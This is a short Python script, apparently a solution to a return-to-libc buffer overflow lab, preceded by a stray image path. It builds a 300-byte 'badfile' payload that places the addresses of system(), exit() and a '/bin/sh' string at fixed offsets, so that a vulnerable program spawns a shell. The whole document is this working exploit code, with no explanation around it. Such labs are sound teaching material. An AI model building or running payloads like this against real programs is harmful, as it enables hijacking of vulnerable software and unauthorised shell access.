 #!/usr/bin/env python3
import sys

# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))

X = 0x18 + 12
sh_addr = 0xffffd4dc       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')

Y = 0x18 + 4
system_addr = 0xf7e0c360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')

Z = 0x18 + 8
exit_addr = 0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')

# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)